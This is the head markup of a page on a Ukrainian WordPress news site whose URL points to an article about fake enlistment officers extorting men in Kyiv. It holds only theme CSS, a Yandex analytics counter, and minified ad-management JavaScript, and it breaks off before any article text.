<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F177087-u-kiyevi-grupa-shaxraiv-pid-viglyadom-pracivnikiv-tck-vimagala-groshi-u-cholovikiv%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="666b2c3c11f3981d2b5f62b2-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="666b2c3c11f3981d2b5f62b2-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break 